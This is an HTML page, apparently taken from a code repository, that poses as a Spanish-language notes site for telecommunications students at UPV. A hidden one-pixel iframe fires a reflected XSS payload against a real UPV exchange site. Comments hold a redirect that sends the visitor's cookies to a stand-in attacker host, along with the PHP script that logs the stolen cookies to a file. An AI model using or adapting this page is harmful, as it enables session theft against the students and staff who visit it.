 1 <!DOCTYPE html>
2 <html>
3 <head>
4     <title>apuntesteleco.upv.es</title>
5 </head>
6 <body>
7         <h1>apuntestelecoupv.es</h1>
8         <h2>Bienvenidos a la p&aacutegina de apuntes de Teleco UPV</h2>
9
10         <iframe height="2000" width="1000" src="http://users.alliedmods.net/~faluco/apuntespak/"></iframe> <!-- iframe a los
 apuntes de PAK -->
11
12         <iframe height="1" width="1" src='https://intercambio.upv.es/index.php?lang="xd><script>alert(document.cookie);</scr
ipt>'></iframe> <!--XSS en la web upv -->
13
14         <!-- PARA ROBAR LAS COOKIES Y GUARDARLAS EN FICHERO cookies.txt
15
16         <script>window.location='http://miwebfalsa.com/robacookies.php?cookie='+document.cookie;</script>
17         -->
18
19         <!-- CONTENIDO DE robacookies.php
20         <?
21         $cookie = $_GET['cookie'];
22         $fff=fopen("cookies.txt","a");
23         fwrite($fff, "$cookie\n");
24         fclose($fff);
25         ?>
26         -->
27
28 </body>
29 </html>